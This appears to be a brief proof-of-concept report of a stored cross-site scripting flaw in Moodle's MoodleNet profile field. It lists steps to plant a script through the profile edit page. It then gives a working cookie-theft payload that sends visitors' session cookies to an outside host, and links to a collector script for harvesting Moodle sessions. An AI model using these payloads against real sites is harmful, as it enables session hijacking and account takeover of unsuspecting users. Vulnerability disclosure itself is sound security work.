 XSS in moodlenetprofile
Step 1: Log in with an authenticated user (Can register or through creating a new user without assigning role
Step 2: Quick access to Edit profile
domain/moodle/user/edit.php?id=<your user_id>&returnto=profile
In MoodleNet profile, add the script as:
<script>alert("HK")</script>
And save:
Step 3: Anytime, the other user goes to view your profile, the stored XSS will trigger.
Steal cookie via script:
<script>var i=new Image;i.src="http://192.168.0.238/xss.php?"+document.cookie;</script>
Change your domain and upload xss.php to your host:
https://github.com/HoangKien1020/pentest/tree/master/XSS
Done. You can view log.txt to get Moodle session.